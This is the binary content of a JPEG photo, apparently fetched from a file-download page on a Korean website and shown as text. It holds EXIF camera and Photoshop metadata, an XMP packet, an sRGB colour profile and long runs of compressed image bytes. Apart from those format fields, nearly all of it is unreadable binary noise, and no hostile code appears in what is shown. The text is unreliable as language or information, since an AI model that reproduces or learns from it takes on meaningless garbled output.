?�i�t)V���c�t�� ����!JsE�V�����@��<� x����� r��+��JK�L��� r�V��d=Ov�ii%&���I/հEڿ�_m��4?@��3=w;= �Y�����%D��P���il/x���O����ǋ|U���a���(�0��R��mGg��up�;+qɽJZ�>'Pf{u��B��o���d�;�R�*F�m����YRKUnȔ⑀E��j���*Z����@BFiS@jI��� f��IR�5�I)ʀ�@���⬤���/.NY .c��aƠ��#_᫫h�o�n�"Id�d�����Mx�MI��c"�0�W-��V�dBiÔ��4�PjKX����.g��w,�Dn52��R 3!����i���3.�C�v���F,O�P/��n1������ �K<@��"�*@bOiC�.��k��@�qv���򢊦�x�J��w��V?�:H�@�+�5$w6��5p�5v �J��uS���YM -�����m��P� pY��ݤr~�o@(i��`{r+̙�]�mr��H֊�����~Zi�i�P*�e�k^T5O���pZ⚕�A��T
S�Б�?2D����O@ba��S����S�S��ZL�G,��x�X�F�>z�?�"J��%`�z
�A>c^�y l�� jT����5� ���� d%D�MC�Д��ȟ���URj�I���ŷ �4�O�1̱�C�HTT�
 �y�2�#8PL �/Sʕ���kHJE�p&:�<iJo�S�}\��ᾤ�޼����zt���Y�O��o�O��8�R� E�H�PkA���VhѠg0�$ վ�7?�m�1T��A_ q��t��Pƥ��I�;T���ȑ���@��SǊ֣�v�:�喌c!,=ȨC����,NZG(����&���� 	Bn  �V���ډW�B~��2x�ͱ�Ќ���P8ҵZ��t��*9�U�Њ�)���9ۖ3��5�;R��4�h̳<��zdZՇ�����{s���#���^&����/,�Lt,�)Y�H?L>����-]Gk[�Aj�豖4ܚV�:�܊��r4��P]��5r-܉Hi��)Z�-O�5:{dt�k�c�wPI�S���}bW�J�x�H��ԅ��%�e������a��z��� |t�[���""��(jw%�V�O!��һyW-Hn-��txXQJR�:%a<9Q]� �����lѠI�ũRJ�κK?�dV�F
�P�n~�M6��ҬH�hP���VF�[�׊֥iJ������f�F��k��F�Z)J�ͤ O2���+X��F����5h�*	�$����'qPhF���:��rP�J�����o�~j=9~�UE|�ᨭ�3�I�OH�Q��-[ɆȬ0��.m�\4,�� =M��Q���I���+�6E����t!�%R9F+�Ԓ)O�j�\?\����a=��<�P)b+C_��2����zi��(dx�Db#0�9��R5>k��>1cT�*������,�P�ִܝ%�E淵�Ak��Z�E5&�� 1�m� �"�R����m�i�Ƨ9L_l�#�0��X��磊�ȷ~����\��4?�<���䤶���\T��ҵ����g����YIg��1���,f�g���6�;S��SÎ�:��DN|��$R�Q�㫋K;+�K��SR9fZ�e(�Λ��Ť�)f-k e�����ﾢ��9#��1�	*�(��S��uY��F��a�	�wf�z���qK� M������_3T��XO
�S�ji�p�PBR(�x�_���ɏ�X� ��T�+Z�9�o�{9�*K��������>�m'�w��2�YhƜN�����i�!�x�ɘI1"�����j41�r�VG���|||����M���<�]�ԥ6������ګ�e+!dV��bI�E�YL��8ҤM��@��1�|D6�K+�:Is�	����)�T�#�����J0�Zm�6vP�1$Q�5��kZn6��$�Z I2G˓0SZ��>T�j4�X��d���6T�X�R�#��C4�"(�K_��#㦄ڴ�]%�E��߂ k��������rI�'ƀ<w�x�sG��1��b��4>����#�B�* m�1��N�*�vo*��F)dEa�b����;�;�& <bM� �R��7p�,H9j�<P|W}H��x��#��M���QU�)E,�o��M���!U���TACQA����^�� ۟����d�=:H����xWOp��s���Ɣym�!&�P��V�q�>�㷆�&6R���y��	$��k�K� ݕ���&Ϭ\��}m�f@�'Qt؏�Y�� �K���`����!铹ڔzx�%�j�Q�ֻ�
x�i�� �O�B����JT�� �c�@�(�j*�D� �^��U�y���r�w�tL��DE뺷ƛ�㢱���zjxl|i�|r�C�<(�����������R�H���i����S���j�Bqe T��N��>
	"���{��3���� ��j<��"��jKpKQj�P1��d<ը}?2��QʑzR%a�T��s㿎�	YA�C�H a�_zj��4`x�P7�m�$�҈w�'z�7����(�ۧ�\UB�U��h6� |<5���^��2�-�x1��huɎK����#��+J�jG�����;n+t5I�=$D<W���|)A�o��#����E����Φ�9�G*��~Z������ӵ�de�IVX㣳S�1��M��Y�D��[LT-�Gt�(b$F�T���^�G�����c���ĩ� qBZ��]w�O V&��-��k�Нls"-a�(���n�R[�N�$��Vt}�<����V��粁�n(�uUT��P�W�39�������uɅ+�(`E�����}��� ���j�>?--����K�PX3�U�~ 4�C%���U�h₄�FI�~��N�Ya��4I	(4�U%�>4�:���� ��~� �Zֻ� ��1{"�'���ʨY�4�)�S�'\��Z�d
��?�0�}��^�\��mqp�+�e�H��都{T[����J59����I�n�ۊD[v�1��:����<����̮G�N����@��гO�Jl>�禉�r<������i�ZGgj�� �m])h������P�G��󮊈�P�4�x�@CV�iZi$�4���lO��ICM�M�y$2�"NEP!�Px�M@�7w3�ţ3Ir��o��FaCAS@w�Ms$v���oNDW��X�e�U�jP��H� �ڊI���O�1��E�܁Q�)�����Q����lH܏��ID4E,��*F�cC�52�
�VRB
�kA_�]I*���J�RW��қ���*v�H���G�>^�Y�=8� �)��i���Fx�'�����Ь�X	%wؚUMX��\��R@%x���$P�@+�C��r�B}@�X����}F�#I�ԂxSj��_�'�U݀� ���QQJ��Bh�d�V:TWλ���b��Izc�)cJ
P@�S��g��^�f��\(�'�*��� ��D<~�pX
l𡮇���o������o�HCI3���@05��][W{V �����+P �SB&�$o�5$9� �iA�X?�B�bǎ� �ҍ�I��@ܟ��G�鑮BǐtS�~��T���[�$��L
�lX�|� P��Q���v>;
�xT� 1���V� ԏ���Z�̛һl6�4����p��U>�ND� 
jA$@����Q�/�:^A�ޕ�l+�?���u2��r��Z�,9xS�}$���K���
�o����t�����L�&�To� ���
�Ҭo�备�^��=9$� k�M6�W�2�g ʭT mU4�?=��Tb�Y�O�������8e��'��넎LkH�G�jԏ��2�w��v��V홽26��}���1���G/ȟ����Z�[����e���Ҩ�նK�t����J1�MD���r�K�[�|��e%��#��$ )iEjx����t�6k�o����3Kq+q'Ӆ�+������7yh�3�Lu�7A��-��OnU�$�?���b�y܀�]v�Y|�Pp��" GB�M>����W�P�&l/��o*��%6��^Lw%�б�d/c[Pb��Vu*�ʢ��dW\/.��5�-1c]��� up��q�ft$4��������I�yқ�O\d ��=�ZAr��T0
�Ҧ��姺���M���R0Qc�m�i�hO����W�fn���<)]Ξ,���HԳѷ,A W�h���[�b���2�B�o�����$
Qi�H����?"G�R)�_�'}ǀRIs�.#��X�]��?3WbC"V���y��j8m�R{g&I%iQ�Ҵ��hCE�?��@<��q;|�I"��O�HvV���'a�i&UZ��� Ey�!�i�O����j)>�ɔ,�yP(�F߆�
�,�H]AZ*��*��4����x	 .�H�ʇ�)��%X�R���B%dIQ9D�T?�����4n"�r�b��sE�$�h}x���FѨ̨ yj��u�F�A� �����`��7�$�x��Z�?����Յ�N� V��f'`?پ�#�TToԺ�hv�m�7����C_Sh�jр�R	�F�4k�2ʲ)BCl�+� ��	f���)��N��6��5"T�TSq���ˣ!1q5NU��P�h�/���GU�V��vڧ��!Ag>�3���'������3H���!T,4�@���z����de���&��)AZSK��gfn�I���E����#-�����1(�&����[����^���9 <~�9d&D<�@�
jV�}�5-��$��ҕ�oy��ӳ���F"��� $�� ��A��h�(������RE����*�ƌx���F�������b���|+嶒B��J��o��@vޟ9F�@�U��Ƥn|t
�e�����>DxSWC��e�hjA�>cAy�V �2hx�&����=�oQd��F�iB6��:d��a^j�hiď��:�#�)���C�o�ьK�'�֛�O�o4.�9?R?N3R��6�Ƶр�$��,��j�����0��1$����1�;v$�0��#Q��gc�(#�I���2�0 İ��h��Hߌ�Z��
�4�v��O�A��8 ���lj��ħ�Y}5t�\��+����,4ת
�$�F��;�f��\~�m�)��q}03����U�:�\M���s��m%i×'Q]έo2��Kn�p�s{m�e��UR��<<�gi���luo	(��(;�t�ۗya�:?��|_�J� ��"B��r����O�Ӛ�o k�uoq*3n��/KQNF�iR����wvTY7�N�|��FZ�72���o/������l��CHP��+]zޓ)��EP7ܓO�t�n.(�ҥx��֔��3�L�q�+y%T�L=j�����EY nB"J�qҔ5&�V2`�$;�)��}[�ӊ����Mx��ju- y�Gȳ(�j<|���/�@�����o�n+��V�����EH#v�O t��A3EnA����I�<�IgaQ�����c�5P�s�$�P�=Dex�8�	!o��i�k��(��ʕ��U�Ev���g��p�CP�2���<Mk�ifuI8�ܴ�� ��#m���4�E�`�B) )��PT�m��y^_H}�Ὰr'§`�}���W�	J@�Y|uI$�$^�� ��N�Pn5
�&d�@��I$'-�ZT� ��D�eX�:%�<���mFDި�="d�3F�6 |�����Az���.���m&ܩ�F�<�!���aZ)�A��4��X��2��҇b(Y���7?f��M�	�����w�� �W]3�nĈ# ���颷�>'����:H!�9��nA���<����ޛƀ�	���OU�Gb*(/
��4�6��WH�v�>�)���'� Q��2�C�P�w?���;J���Z�nE1���ޛjIdR"G�'�ZTq���P�Ir¥޵��$|A�V�>-#a�RF��(*G��R��-�Z�c�>gF>!��.��,jF��yj��0Q.!Qʁ���H� ����Q��)حV�w��:�>���y:���7�~Z�A�Vn,P 
�܍k�?���*���
��jm��J����!�P?MO��5,�DR������|w$��^�V���ڢ�޾>>Zt�u�2H�
���|��:I%P���
Cs�"�?/1���U���PvԞ�a���_��o_��^L
:ĊhO�����j~���ҿ����_^qe@B<���ګ��Բ:�`L��'rkM�� =(�[w!ԻV���xS�RG�9�hw�އ����-%�U�n<����f��-�O�w�ro�c`7�����^4$)>Z��u�Ƈ��ն_?��֭�	e�g��� �*�c�4����<N�-�F�ځ�����~~z�.�i��"͒S,�~%G�	�4�.kԑɍm��.
��l�{i�H���8�����صh ��O����lqZ��SA]NU�����j	���x������ºV�	���T�j�ȯ�t#�z�'Ғ%�c籪��ۏ��v���Ψ��Ԡ-��O���w,�Ƌ̕+ğ����mN��T�3�/�0�$�&�4��1 B�+���7�B�G	 � n\��A�Ewьm�eS� ��PyR�^��d�	��r�iN_��}G���ȏ��5ɯDw� �v��'鯕<����p���e"��'\���%4tR����A�������gJ� ��R���M���¨��yzp�cE�w��p[�a��@4'b�Q��
ֺKi�R�J�}��7	@]����*xjd[BӴ�� �N@4A��R����bQ8��4L�@�������7pI-ғ\��4)Ȏ,��M7��PH�&o�TX�Z,R�Iߍj�L�;�n���A�3�N5� �M?�_�7	A4H���x5w5�� �N#^��q*�H�K4��?��Ǣ���/��H�� z��)����v?"O�Ԧ��%���+x�Z�J���
j��-�F�d��r�	>_\��*=����.D�yE !UߒJ�(��޿����i�D�aZ�i��hNM�I#�E��T y��7��%CWu$}\�*G-�5�81�qPԚ},w�!���M��P()@*x�����TĮ
"
�3-I�-��}j�~a��9�Q�����B܊�a_�ܕD�� �`(�F� �t�� 3ļ��T�*��H� �-C����U�ƴ����̒�������V��~Z��X}IM!Q��	R)R|v���*��P X�O��_�Yf�i(9x�����ME)�S�M"�eo�r-������^J��	�*Џ���5ڔ��)D��Lkq"���&����Cg��jᱡ&�Գ]�!Xɒ$RK֊
���}H��JȦ5v'��C��N9�Q�,�����D3QU@h\�5'o���C�k
oB#]�;m�
*�~��j���&��Q���zBT�	A]�W�~:��z\x�F�v>$)]�Sᧆ&����C
�~K�k�cV5��'�2�?-?�EU H����j)CƔפb�"e��Q������y|�U��]^��o��?���u4,�

iCS���O����A@؇t��#m�) �e �����J�(��};,��C}ܘU�_
��#��R������I-����!b\��C�Շ]��^�$l���"��q"� ���Pi�t�y����+$I;����?C>Su�VH�!�T��~b��:�)��܁+4`n�q㷟������I>C�J���H �z��}�6=z�:�V*A���P8 k��jC'�4�!G��*�g� ��D�{swQ�2}B�O��6�k�b��4j��|y���]3ڪ�
D�B�$�
�����hR�2���V`��A??�������Ë+�F�R圡�j"|����\�"���YXHhhH�-4���pw����q�頕�����-�_M�x����I����L�K�n�S�e��؝2O'���Ⴂ+1��*v?���r�~��mmUb$>'㹭F�ˀ�/�3<��h�R���>Z���cp�VBaE5~'�?0�����iQc���5��~��t�$N}b��b�jԭkJ�����q$��Ղ9���5;xj4�����Yc�9,�U������JxQ�Qe$<b�:��	�Q��O�r���i�*� (|�Z��VUNd#1�FwP��j��Ve����<n*�*�_�NC��� ի�H%<	$;���'%�	$�� [
�m�G�a�Z'�H�e��(�C����������X�I��҃p|������j���аJ��A�Ԝ����=9�MH$q��kO��H\��4��<�r>5���BktM�9U�ʻ�jM6�~��E����J
��+Q����R��Leg� ӕhi�� -;�� Wv�R	��j'��-��H�Պ�>�Q݇Uq�L��ȭH �� ��٥N��J�K8ZT�C�_=\�:��9
�Fŗ�ݪI#µ�3�#�wV��<��v�$��4�i�jƱ����� w�WS#$����dM9�|*jk�B� yX��� ���mG^2�ph��z�� @'�U�5!�}e��k������U�t?��"�'���<��x�4�(�qb~�|���5y�
�Z��SP ����+��cnd��>���S�F`�ţ!T�B�$o��:),���"�(���CM�k��O�;�����MU
�E*kϖ��F�VB�D�F��q���e�1��hܼ���X�zr�!S�E?��Mma�F��F�~;����3YD*I���T��R<�;*�cElF� �KD�Ge�O�+��v�ݍ@��R<|�Q�j�Э����>4ǃR�)�`j�rQy/���� �I��'��5���Ӊ�Z��Py�4��_?�s� ���z�����?��y|�?�����W>>_��� ��� v�??�� _�x�|��� ��O��������_���� ��j����������?�x��:���7����Ϗ��?�����y� �P~o�� �����z�� �7�����?�����a�� ����?=G�O�7�� ����������� ���� �����?�/��'��~��~z���#�~O�<5���2� ��� ��3��_^������x|�?�� �7�<�����3�� V_�G�|W��o��q�?���x�� ��'�O�� O� �� b?/�� [�x� 7������i?������Z��� �� ��ߚ_�� '��j?��?��/�� �Z������_�����/�o�� 4���� �_����?�� 7����j_��C�O��� �ԟ�����/����L�� [���]�_�� �K�y� ��i�����o�� z�W���O��� �V����~o?����/� X�� ����߂� _�� Tx|� ݡ�O������h�~C��?1��穼?��� F�������j����?*���?-Y� W���~S�~Z��������_�� o��o���_���_����� ��� ������ 7�����?�� ������������|<�ߩ?7���Ȟ??��/�O�����_?����� {��y|�:��_�����j�� w�~+�� .��9����O�|e�ߗ�x��:?��� �����ݥ�������Vߏ�� ��ں������ ���o���Ԟ#� ���&�� �Q�O�?/�� 6������ 7���[xx�_�~S�_I����?�S����?���x����>���� ���/�[��y��:O����������

--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/inc/file/view.php?num=240
body_size: 205731
content:
���� JFIF  H H  ���Exif  MM *        	   �       �              �       �(       1       �2       �       ��       �ĥ       �i        0FUJIFILM FinePix F450       H      H   Adobe Photoshop 7.0 2010:01:15 15:43:48      PrintIM 0250            "��      ���      ��"       �'     P  �     0220�      ��      ґ     �      � 
     �      �� 
     �� 
     �      �       �        �	       �
      �     0100�       �      X�      ¢      �      &�       �       �        �       �        �        �        �        �
        �               
  �     d2004:01:25 21:33:49 2004:01:25 21:33:49       
  z   d  ,   d  �   d       d  ,   d  v   d  �     �                   ~      �(             �               H      H   ���Photoshop 3.0 8BIM        t     8BIM%     R�z<Q]����&R��3�8BIM�      H     H    8BIM&               ?�  8BIM        8BIM        8BIM�     	         8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM          @  @    8BIM         8BIM    E             �  X    D S C F 2 6 3 9                                X  �                                            null      boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   slicesVlLs   Objc        slice      sliceIDlong       groupIDlong       originenum   ESliceOrigin   autoGenerated    Typeenum   
ESliceType    Img    boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   urlTEXT         nullTEXT         MsgeTEXT        altTagTEXT        cellTextIsHTMLbool   cellTextTEXT        	horzAlignenum   ESliceHorzAlign   default   	vertAlignenum   ESliceVertAlign   default   bgColorTypeenum   ESliceBGColorType    None   	topOutsetlong       
leftOutsetlong       bottomOutsetlong       rightOutsetlong     8BIM        8BIM!     U       A d o b e   P h o t o s h o p    A d o b e   P h o t o s h o p   7 . 0    8BIM        ���http://ns.adobe.com/xap/1.0/ <?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<?adobe-xap-filters esc="CR"?>
<x:xapmeta xmlns:x='adobe:ns:meta/' x:xaptk='XMP toolkit 2.8.2-33, framework 1.5'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>

 <rdf:Description about='uuid:54766755-01a1-11df-9faa-d9eb15b72aac'
  xmlns:photoshop='http://ns.adobe.com/photoshop/1.0/'>
  <!-- photoshop:Copyright is aliased -->
 </rdf:Description>

 <rdf:Description about='uuid:54766755-01a1-11df-9faa-d9eb15b72aac'
  xmlns:xapMM='http://ns.adobe.com/xap/1.0/mm/'>
  <xapMM:DocumentID>adobe:docid:photoshop:ccae4006-0199-11df-9faa-d9eb15b72aac</xapMM:DocumentID>
 </rdf:Description>

 <rdf:Description about='uuid:54766755-01a1-11df-9faa-d9eb15b72aac'
  xmlns:xapRights='http://ns.adobe.com/xap/1.0/rights/'>
  <!-- xapRights:Copyright is aliased -->
 </rdf:Description>

 <rdf:Description about='uuid:54766755-01a1-11df-9faa-d9eb15b72aac'
  xmlns:dc='http://purl.org/dc/elements/1.1/'>
  <dc:rights>
   <rdf:Alt>
    <rdf:li xml:lang='x-default'>    </rdf:li>
   </rdf:Alt>
  </dc:rights>
 </rdf:Description>

</rdf:RDF>
</x:xapmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                       
<?xpacket end='w'?>��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � �� �X �� �         	 
              !1"2A35	#46B7$&8  !1A"Qa2q#�B3$4��Rb5����rCSc%6�D�sdtE£u7   !1AQaq" ������2��BR0b#r�3��    ����s���ЋI�if~�y�JW��Iu2��g���֝���S!���B�ʭIr䑆8f�Ƕ�f2�wh�5��2$�r�b�KzrB{kg#'2rUm3|���\����MڠǑdѹD������H�'Z�)���e)e%�`���h�1��ȹ|�y=?SX�!�"�\�6�nR�!l�i�Ӄ}�<�\�fd)�)����uט����9�ܸ�p�z�d�pw]�]L�d��� 4,��|i�-����6C4���sΞ7��'��JnL�kJ�k��4O�(��e�Y�ܚev��ɤ�\�j�c3�A�SBd�mϦ|����]1��t&�A/,�ցk�m�Z��5��9L��C{�KV����ij�-Z���m�ڟ�؈�+�9�*�[�ˑڄ�P�B�M�� V�u2��bdP��n����J�j��Ώ�Τ=��`&WV ��"����(��{x04�W�W�I��GG�"���t���ٞig����;_k�i�.[O:�t��zN�K&@��t�2��S8n0P,iD�Waū	��� $ )��ҧt��{��T�R��][r۴��]��Bj9���Vm6<��%'��� �k���g&�Q���m�(�[��&�Q�������3��@��-��%�0�T4\Nov���!�j<C��EV�=d�1)d�ZZr<�Ť0���:ުd�/� �s���"*��:|�93T0;� �9��G2
Ñ^3$�b�i!g��5mxf�\�5&��a@���Nʰ�@�/�3f�M�yB�fe�3�i���!�K���/e��Sz����D�����;��ꃐ���t��5�����y��{+J"Hy�����{�,��;�]��H�G]\Bֳe�I�C�h�Wo|�6�R5�\�
��FIL�A߉U¦}�U�='��ϙ�WX��ny��kz8�(ZRɫTsZ��2Cp0/V��`�zɧ�'L��N�ўf�c�uF�f$|�� ���5c|� I�;n���:j�oVb�)�|�A�i%zB���Y-ґ���P�e�Va ^w��$�X�� �@�W� �����
��Ǖz�ղ��ݫ7(q��\�/-�U3��:q�H�1�z��8�M���Eq��{�Z���s�{�וo����oS���r��Ҷ�{һU�}å�%�j������0��ӗ��Lj�C=_ܙ\���ZIjL��-�S`� 4�T�½�{J� 5`"ʘq�j�4֊��m;�8�)s"ޝo)���
�wb���;��ĔO���J>����{� ��X:v/��+Q�K�h�ʾ��<+b˳����:�{�p�=��Ҳ�E5�e�m�[�i�y��ʒ9��{���� 蘢C<�I&�k��g�C˅P��`��\���c%8�<ޡx8ҳ�c��M��K���� ���2mxr͝|���^ �Z�^��Ʈd�$jD1�j{�t#��t}��+�C��l�
��;��|�^�w���ѹL�^��\���|��t���=$�4� W_[��ҳA�.��4<�y\�x�]3A��d��[�Q׆0F��� h�^�nS��j ɗ��eC��X���튅IHt���R	Maa�Z����Nj�)lZ�����r���nTrz"����6�A��%B�E���wI9&�͙?BJU���h$�vV*�ڭ����e����7���?��KH�=L�2ff�����h���$���vz%3U��˭y��%;�ƪ4Q+��Q�5n�EH%����֎��j�������c1!�|����a�)� �9.ֲ����&%��#6��D:\�q�j��`t��6Gd�5�h1eٚ�;At�V�䔈9|���:`����&xi��ť�Wr�5�YSiOi'G��Y���k)<{�m��:��K=���:2Ef�/	�U@���V�Ti:�zt�Ŝ^�@Z�U��6���'%Wz�O6y���;1EGf���ke��>~[�O�efc}N�W-)nd�����Ak���z����Y�)�����T�#'�1�������Cp�5zJ���sEv�'?�\�`���ߢ�Tb308N��P�kQ��U��c�\�n��`����k���ڱ�=�e�Z1��C��s�7eY�7�u�1��RF�c���sVm��W0$s0���g�0�{ˬ�Iϓ�7hj�Q�=d�j�mD..��[��>��Ն῟ꔶ=2T�zg-b�`��a/�����jK7ڥ`�I����,�r��T���I������-&� /\�A�72�^1�73��U�#;iA���y�������v����x=Z�v��*v&������z>^�+��@.b���4m��8H�R�K�/L�c��X�(�]H1ʐ4����ΛK/5L��oɤ�m)vM}U1NGBָU�
/~�o���v�|(�SB�³J��O�{����i#gum	l��� ��uP@JP�%�53 -� �y�=�֬�^W3Nsdp��N�5Ř_�7LS�F����c�S]_r�w��r�~���������.�a�V���ݧ/Y�����c�f��
 �Ќ��R���kn���*0�5�#F՟G[:�[8�숬��!ݛ�s����}�粢AɘsC.�����l�ekZ��9�L�8�EjT�i��8t�)��IkO;ƤD�?7�Ҩ�����U�
M��r�w���v���CL`����9���_tgvϵ��4c���	��1����9�4H=��F9#�h�":�w�Y�/o�*���k�d�g�f���3����G�q�<��2��沓i�z��d��
A�8��'����B�K"�x���N�P����Fs��Q�8-��y2
Q����Pt��Y�%�l��I�vűM撜� �T-�{sf�ZS$5i�zun"��W�� !'4�#b�U��z��}�p���8�.g���;�Li���(�����ٲo����ql�E���:z�ki��|�D��Tt�T�h9���{n_8BER��m.o�<l�Cȶ�g=]��ciU���G>�����&c��f��`ѣӓHf-k�v���S������̍)����W�:iHe��E����q]>��v[8�;�.Z@��}�=�
>i��C��]CU�� �D����+dt�'�:$̔l�;!������&�-�����]R�3�"���:H��7�^���^Y�.��m񦩰�L�jS�M�I�jes��E�=R@_Ej��l�:-A!Z%�ܶz+
���5eGK,zi��:i�.*ͧa�4����%��IEbF��k§��`$�#f�V���Xe�^�b��McW�|�dfI>��E�R�
3Pϳ��y��sL��NF�]gН�rYB�|�ގŶIk�&��+-����+�j%-������4�i�����tR�տX-2�s:�ϨQ��o��"��#�^W��]��U��p���i���-
%g��Z��:�eWi�_ Z�n�\�� ��.&���]z+�u��z ��D+z�������F�6�j��:�G�� �$.]ӣĵ�����[������,d-肹@�
�#����9Էil��� K>A��KEp�X}��,���F�~����s+�HC��� �q���*ʏ>��̗��i�$@�"u��kg��g�Rz���2{�B�gC���.�q�}�o���HnU^t՚�6/%`��W��<XcI_	�צP$$��TՅ�7���c���`�je)�u�'����K�N�eZRH9c�N�D7rO��i��Q�-B���H��>GAU#�I�պRӗg�M�j<ZMv��49�l{S��$��QEW�r'A'�mQj-Y	�:�h�dZ�T^��֫�"p���<�}U��ˏ���!'���T�ZL2�/)X�aڮ�U��QLzJQT�Vq�p����tg;<��4��^�u�W�t�)�ǔ�_�Ӭ:)�s�L��Ũ���2�D��|0��!��\Dށ3����P5�����@�8���\�c[���mN�s"HЧ(�o(޳�=��t�ם�^޶z�)�8\�k���=���m%+��)�z �Z��LJF$�/N$�gt΁H02�� uv��>���;Ҫ���И��:�MP�bQ1nM�rˣm*��r[9˅��
�h�fԖS��jKy�M�C�c���l�:�Q���)H$����Ea	4�.ߊ'2���Bҫ���ם2P	N��ߌr�2ˢ� �sY+�,A��ei
�_-u2�\��Z��IC����崘bp�zp|ߧ���l���K��L�y�<,_y\a�͉�q��ع&���!g��Й�=��f8��*�C.�Ϥ�*�=�{�3��٢/���aS�Gj�������B�sof�]5,��Q����`�TdvGv�-96�)�\ﾭ:�-6�O2�,WMq�AA�-4�)e���|�e��K0���W�9H���L�~Jf�~���<�բ]k��\���������\v]0�/f��W�Gi�T�*��w�dT�'^}F����nx*���,6�c\�x](Of�xܦ�ǯ��<��2z��w�*�Ϫ43�S�����+MkE���'P���[��%�^�|�#:cr���n�.�)��X�f�?�f���[�0���A����ޯ���l��eW�n2W+'��G6����NV&�jco��Ej�Cu<ߖ��������#�҃v�@J�q�˧_�����0�B^����haW#�T�1��a?7�~��:�j�t᥀|�[�hNr�[���DIx��:F��9�?g�Z$h�p���TGHݢD�#����L�k�W�ۥv��R��(P$�����|ڞ���(#�a�}hH|��?������C�ϱm\��߂Bl���W!�k�iz�ɥJհ�*�Ek�>tk��S��+�n�d|N���:r�KF���Yo)R^�(��h[�d�k"h5���fYdNKf�h���RuX\���r����/?_M=|Zg#B��í�^޻r�ү0��j�Myu�Yt0��&��q�b:��F�\��"R�?��O�B�#���xrBp�����t��t)|z&j3��^O�ן_�V�Ѷ��zs�?YE�3ypW�)�5:P�W��JΉ��@$�6��,�Jz+e�,$��m1���e�c�2]u��;U�u��^G��}O,��׫���Wǆ[˳�sim��)�!y�k�8� �eM�k�B��j�wb�Z*"�vd�M�ecƠ�:%��[�@fg�\��nW�ھr�C'̈́3�����\G=�_P���.�)���_��,�U&��&��g\�6���&�.4�Z��BDz��$�����T����q�d���A5EXҖ�G&BI����5�YX���2x3�CÜ��`��UV�R���U�#��Adqj��+�k�(�NɮL�+�'/;n�9�-Iɟ�>w��}�0��r�G"��L��r���}6a���y�kl�=0:�̴-{?Mty�4�"G\�<g��ծ�܈L�-	Gi���s����;�h�ƹ����8֖+��V�SdTsl��N_]